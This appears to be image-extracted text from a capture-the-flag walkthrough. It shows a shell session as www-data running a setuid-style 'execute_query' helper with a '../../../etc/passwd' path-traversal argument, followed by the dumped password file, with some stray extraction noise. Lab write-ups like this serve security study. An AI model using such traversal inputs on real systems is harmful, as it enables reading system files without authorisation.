 (remote) www-data@clicker:/opt/manage$ ./execute_query 100 ../../../etc/passwd
mysql: [Warning] Using a password on the command line interface can be insecure.
Burp Suite Community Edition
--------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
Error
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
jack:x:1000:1000:jack:/home/jack:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
--------------